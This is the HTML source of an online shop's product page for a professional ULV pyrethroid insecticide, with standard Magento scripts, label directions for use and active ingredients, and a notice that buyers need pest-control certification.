class="level2 submenu"><li  class="level3 nav-6-1-1-1 first"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/shirts' ><span>Shirts</span></a></li><li  class="level3 nav-6-1-1-2"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/jumpers-fleeces' ><span>Jumpers &amp; Fleeces</span></a></li><li  class="level3 nav-6-1-1-3"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/jackets-coats' ><span>Jackets &amp; Coats</span></a></li><li  class="level3 nav-6-1-1-4 last"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/trousers-shorts' ><span>Trousers &amp; Shorts</span></a></li></ul></li><li  class="level2 nav-6-1-2 parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s' ><span>Women&#039;s</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-2-1 first"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/blouses' ><span>Tops &amp; Blouses</span></a></li><li  class="level3 nav-6-1-2-2"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/jumpers-fleeces' ><span>Jumpers &amp; Fleeces</span></a></li><li  class="level3 nav-6-1-2-3"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/jackets-coats' ><span>Jackets &amp; Coats</span></a></li><li  class="level3 nav-6-1-2-4 last"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/trousers' ><span>Trousers</span></a></li></ul></li><li  class="level2 nav-6-1-3 last"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/unisex' ><span>Unisex Clothes &amp; Items</span></a></li></ul></li><li  class="level1 nav-6-2"><a target='' href='https://www.1env.com/personalised-products/personalised-labels' ><span>Personalised Labels</span></a></li><li  class="level1 nav-6-3"><a target='' href='https://www.1env.com/personalised-products/box-printing' ><span>Box Printing </span></a></li><li  class="level1 nav-6-4"><a target='' href='https://www.1env.com/personalised-products/compliance-report-pads' ><span>Compliance Report Pads</span></a></li><li  class="level1 nav-6-5 last"><a target='' href='https://www.1env.com/personalised-products/business-cards' ><span>Business Cards</span></a></li></ul></li><li  class="level0 nav-7 level-top"><a target='' href='https://www.1env.com/training'  class="level-top" ><span>Training</span></a></li>            </ul>
</nav>
<style>
/*.table-checkout-shipping-method input[type="radio"]  {    
    width: 20%;
    height:2rem;
}

.table-checkout-shipping-method input[type='radio']:checked:after {
    width: 20px;
    height: 20px;
    border-radius: 15px;
    top: 6px;
    left: 1px;
    position: relative;
    background-color: #77bd1e;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}*/
/*  .block.block-minicart.sticky {
    background: #fff none repeat scroll 0 0;
    border-bottom: 4px solid #575656;
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}*/
</style>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(window).scroll(function () {

    if( $(window).scrollTop() > $('.block.block-minicart').offset().top && !($('.block.block-minicart').hasClass('sticky'))){
    $('.block.block-minicart').addClass('sticky');
    } else if ($(window).scrollTop() == 0){
    $('.block.block-minicart').removeClass('sticky');
    }
});
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>

                <div class="header-contact">

                    <div class="search-area">

                        <a href="javascript:void(0);" class="search-toggle-icon"><span><i
                                    class="porto-icon-magnifier"></i></span></a>

                        
                        <div id="secondSearch"></div>

                    </div>

                    
                    <a href="https://www.1env.com/customer/account/" class="my-account"
                        title="My Account">

                        <svg xmlns="http://www.w3.org/2000/svg" width="23.685" height="26.817"
                            viewBox="0 0 23.685 26.817">

                            <g id="Group_5314" data-name="Group 5314" transform="translate(0)">

                                <circle id="Ellipse_64" data-name="Ellipse 64" cx="5.203" cy="5.203" r="5.203"
                                    transform="translate(6.651 0)" fill="#fff" />

                                <path id="Path_2146" data-name="Path 2146"
                                    d="M11.741,0c6.484,0,11.7,5.869,11.7,13.614L0,14.024C0,6.279,5.256,0,11.741,0Z"
                                    transform="matrix(1, 0.017, -0.017, 1, 0.245, 12.387)" fill="#fff" />

                            </g>

                        </svg>

                        Sign In
                    </a>

                    


                    <style type="text/css">
                    .header.links {

                        display: none;

                    }



                    .header-contact {

                        position: relative;

                    }



                    .header.links {

                        position: absolute;

                        top: 27px;

                        left: 17px;

                        color: #000;

                        width: 131px;

                        border: 1px solid #fff;

                        padding: 10px;

                        background: #3D3D3C;

                        z-index: 111;

                    }



                    .my-account:hover+.header.links {

                        display: block;

                    }



                    .header.links:hover {

                        display: block;

                    }
                    </style>
  
                                        <div class="sticky-minicart-container" ></div>
                </div>



            </div>

        </div>



        
    </header>

    


<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": "",
        "useCategoryPathInUrl": 0,
        "product": "ULV 500 1Ltr Insecticide Microgen"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text), afterRender: $parent.bindStockCss()">
            </div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text), afterRender: $parent.bindStockCss()">
            </div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="ULV 500 1Ltr Insecticide Microgen" />
        <meta itemprop="image" content="https://www.1env.com/media/catalog/product/cache/a5c2224066f369e7fecae9fdba8f121a/u/l/ulv_500.jpg" />
        <meta itemprop="description" content="A ready to use, ULV, oil-based formulation for the control of two-winged flies (including mosquitoes), fleas, cockroaches, beetles, moths and booklice, ants, wasps, earwigs, silverfish and other bristletails, bedbugs, mites, spiders, ticks in domestic and public hygiene situations. For use in kitchens and other rooms in domestic premises and for use in specialised areas such as hospitals (not in occupied ward areas), holds and cabins in ships and in museums. Also for use in and around farm buildings. Not for use in grain silos or inside grain storage bins. Also for use on refuse tips and in vehicles.
HSE 4647
 
DIRECTIONS FOR USE
Dose rate – 100ml per 1000m3
Flow rate – 35ml per minute
(Exodus &amp; E2 Microgen machine).
Application equipment – Use the Exodus, Micro-gen or other suitable ULV-droplet generating equipment to disperse this product.
Use undiluted. Remove black plastic screw cap and foil seal. Then fit the 1-litre capacity designated bottle into the machine. Ensure that the top of the bottle dip tube engages with the machine spindle. Close room or warehouse and shut off all ventilating systems and pilot lights. When using in animals houses, livestock need not be removed from the building but should not be sprayed directly with the mist. Leave the room closed for 1 hour after treatment. Do not remain in treated areas and ventilate before re-entry.
Repeat application as necessary for insect control.
Space sprays containing pyrethrins or pyrethroids must not be used more than once a week against houseflies in intensive or controlled environment animal houses as they could cause control failure due to resistance. If more frequent treatments are required, use a product with a different active ingredient and if necessary, a different control method (such as a bait)." />
        <meta itemprop="url" content="https://www.1env.com/ulv-500-1ltr-insecticide-microgen" />
        <meta itemprop="sku" content="ULV500" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="4.35" />
            <meta itemprop="reviewCount" content="1" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="0" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>

<script type="text/x-magento-init">
    {
        "*": {
            "Bss_FreeShippingBar/js/message": {
                "ajaxUrl": "https://www.1env.com/freeshippingbar/index/index/",
                "renderedMessage": 0,
                "sticker": 0,
                "layoutPosition": "top-page",
                "autoHideTimer": 30,
                "selectorBar": ".free-shipping-bar",
                "selectorMessage": "#free-shipping-bar-message"
            }
        }
    }
</script>
            
<input name="form_key" type="hidden" value="mi3jbNZxH59TqAm9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.1env.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.1env.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.1env.com\/","customerLoginUrl":"https:\/\/www.1env.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.1env.com\u002Fstatic\u002Fversion1769674406\u002Ffrontend\u002FSmartwave\u002F1env_new\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","rewards"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","rewards","mpdt-data","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","mpdt-data","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"multiwishlist\/index\/assignwishlist":["wishlist"],"multiwishlist\/index\/delete":["wishlist"],"multiwishlist\/index\/copy":["wishlist","cart"],"multiwishlist\/index\/assignwishlistfromcart":["wishlist","cart"],"multiwishlist\/index\/allcart":["wishlist","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data","mpdt-data"],
                "baseUrls": ["https:\/\/www.1env.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","rewards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.1env.com\/page_cache\/block\/render\/id\/2087\/","handles":["default","catalog_product_view","catalog_product_view_id_2087","catalog_product_view_sku_ULV500","catalog_product_view_type_simple","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ulv-500-1ltr-insecticide-microgen"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.1env.com/mailchimp/campaign/check/"}}'>
</div>
<div class="product media">            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading test" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.1env.com/media/catalog/product/placeholder/default/awaiting-new-image.jpg"
    />
    <!--<div data-role="loader" class="loading-mask">-->
    <!--    <div class="loader">-->
            
    <!--    </div>-->
    <!--</div>-->
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/b04484aaccffc508311c09803682d5d2\/u\/l\/ulv_500.jpg","img":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/f2593f8f571ff9ce80459766128ddd44\/u\/l\/ulv_500.jpg","full":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/81fd2a88ef34d9f527dc9f8200c716e5\/u\/l\/ulv_500.jpg","caption":"ULV 500 1Ltr Insecticide Microgen is an 'oil-based\u2019 product ","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">ULV 500 1Ltr Insecticide Microgen</span>    </h1>
    </div>
        <div class="product-reviews-summary" itemprop="aggregateRating" itemscope
         itemtype="http://schema.org/AggregateRating">
                <div class="rating-summary">
             <span class="label"><span>Rating:</span></span>
             <div class="rating-result"
                  id="rating-result_2087"
                  title="87%"
             >
                 <span>
                     <span>
                         <span itemprop="ratingValue">87                         </span>% of <span itemprop="bestRating">100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">    var eleme6wC1Sv9Array = document.querySelectorAll('#rating-result_2087 span');
    if(eleme6wC1Sv9Array.length !== 'undefined'){
        eleme6wC1Sv9Array.forEach(function(element) {
            if (element) {
                element.style.width = '87%';

            }
        });
    }</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://www.1env.com/ulv-500-1ltr-insecticide-microgen#reviews">
                <span itemprop="reviewCount">1</span>&nbsp;
                <span>Review                </span>
            </a>
            <a class="action add" href="https://www.1env.com/ulv-500-1ltr-insecticide-microgen#review-form">
                Add Your Review            </a>
        </div>
    </div>
<div class="product-info-price"><div class="amgroupcat-cms-content-wrapper"><p><a class="signup" title="Sign-in" href="#" rel="noopener"><img style="float: left;" src="/media/wysiwyg/pro-prod.jpg" alt="Professional Use Product" width="530" height="120"></a><br><br><br><br><span style="font-size: 16px;"><strong><br><br>This product requires certification to purchase.</strong></span><br>If you have an approved account, please <a class="signup" title="sign-in" href="#" rel="noopener"><span style="text-decoration: underline;"><span style="color: #77bd1e; text-decoration: underline;">sign-in</span></span></a> to purchase this product. <br>If you hold certification but haven't got an account yet please contact us by one of the methods below:<br><strong>Live Chat&nbsp; |&nbsp; 01702 525 202&nbsp; | &nbsp;<a href="mailto:sales@1env.co.uk">sales@1env.co.uk</a><br><br><span style="font-size: 12px;">*Please note, if you do not have qualifications in pest control, we will not sell this product to you*</span></strong></p></div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><ul style="list-style-type: disc;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ULV 500 Insecticide is a ready to use pyrethroid product, suitable for the control of flying and crawling <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id" target="_blank" rel="noopener">insects</a></span> and arachnids.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Suitable for ULV applications with machines such as Exodus and Micro-gen E2.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">For use in unoccupied buildings, hospitals, kitchens, vehicles, ships and in and around farm buildings.</span></li>
</ul>
<p> </p>
<p><strong>Active Ingredients:</strong><span style="font-weight: 400;"> Tetramethrin - 0.8% w/w, 1R-Trans-Phenothrin - 4.46% w/w, Piperonyl Butoxide 8.83% w/w</span></p></div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">ULV500</div>
</div>
</div><div data-bind="scope: 'amasty-rewards-highlight-catalog'">
    <div class="amasty-rewards-loader" data-bind="visible: loader" style="display: none;">
        <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Amasty_Rewards/images/ajax-loader.gif"
             alt="Ajax loader"/>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":[]}            }
        }
    </script>
</div>

<div class="product-add-form">
    <form data-product-sku="ULV500"
          action="https://www.1env.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu/product/2087/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2087" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2087" />
        <input name="form_key" type="hidden" value="mi3jbNZxH59TqAm9" />                            <script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-29 14:46:03');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-29 14:46:03';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2087]": {
            "priceBox": {
                "priceConfig":  {"productId":"2087","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.1env.com/ulv-500-1ltr-insecticide-microgen" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=ULV 500 1Ltr Insecticide Microgen&amp;url=https://www.1env.com/ulv-500-1ltr-insecticide-microgen" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.1env.com/ulv-500-1ltr-insecticide-microgen&amp;title=ULV 500 1Ltr Insecticide Microgen" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.1env.com/ulv-500-1ltr-insecticide-microgen" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=ULV 500 1Ltr Insecticide Microgen&amp;body=https://www.1env.com/ulv-500-1ltr-insecticide-microgen" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":2087,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'
